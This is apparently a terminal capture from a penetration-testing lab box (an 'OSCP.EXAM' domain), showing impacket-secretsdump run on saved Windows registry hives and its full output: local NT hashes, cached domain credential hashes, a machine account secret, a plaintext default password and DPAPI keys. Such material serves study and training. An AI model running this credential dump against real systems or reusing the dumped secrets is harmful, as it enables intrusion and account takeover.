 ┌──(root㉿kali)-[/home/kali/Desktop/Boxes/OSCPC]
└─# impacket-secretsdump -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xa5403534b0978445a2df2d30d19a7980
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3c4495bbd678fac8c9d218be4f2bbc7b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
Mary.Williams:1002:aad3b435b51404eeaad3b435b51404ee:9a3121977ee93af56ebd0ef4f527a35e:::
support:1003:aad3b435b51404eeaad3b435b51404ee:d9358122015c5b159574a88b3c0d2071:::
[*] Dumping cached domain logon information (domain/username:hash)
OSCP.EXAM/eric.wallows:$DCC2$10240#eric.wallows#28c1cc0c4fa49db338857157d3aded70: (2025-02-03 21:14:27)
OSCP.EXAM/Administrator:$DCC2$10240#Administrator#a3a38f45ff2adaf28e945577e9e2b57a: (2022-11-10 10:06:42)
OSCP.EXAM/web_svc:$DCC2$10240#web_svc#130379745455ae62bbf41faa0572f6d3: (2022-11-14 08:58:38)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:f5dbf9d205e3bba92b610485f9710d3ec919cacb876916b6d7b4decbafbaf2bc6c11c4e5010c84b0606
a1836115bc0bb099034223fa16e398e7cc2c1933b2a329b26eb1203cd01c378e9bfe4f8335f3c22cc9c664be59cd9fc5d06e4280d849b61c6e8
67e2e15d3d65ba5f7c7ae8914719c24ddc9dbc5640bde567c2d767e4ae1cdcc8b87318108334025718c1d1dd54bbe77dd6a4d3aee849dd5c88d
0af9f384622120c662b5d4ee7d5733fc1de74e5ff18f72baf2b80eccb842631234855199c34411a841d4de8fe5f1fae17767ba6e882e53e3ec8
559e02e1f8cd01c74be67971ec486d685c49414f593e549053c4
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c4ab3fb1eb295a329344afcb3c8946f2
[*] DefaultPassword
(Unknown User):7k8XHk3dMtmpnC7
[*] DPAPI_SYSTEM
dpapi_machinekey:0x14cc9accbb06d4af8f07295749933b06cf0d6dfd
dpapi_userkey:0x4c31eb802e3529d34f198a0473a6745cf5948527
[*] NL$KM
0000   F1 9F 8D 0A 3D 6B 2D 13  69 96 2E 4C 32 4D C3 66   ....=k-.i..L2M.f
0010   D5 36 97 AB 1F 0B F2 38  11 3E DF 05 AE DF 31 70   .6.....8.>....1p
0020   C0 E3 97 A0 08 31 A9 2A  E3 88 48 DD 2C 88 86 56   .....1.*..H.,..V
0030   83 C9 79 90 03 D5 9D 28  C1 BE 33 D6 0E 7B B7 9B   ..y....(..3..{..
NL$KM:f19f8d0a3d6b2d1369962e4c324dc366d53697ab1f0bf238113edf05aedf3170c0e397a00831a92ae38848dd2c88865683c9799003d59
d28c1be33d60e7bb79b
[*] Cleaning up...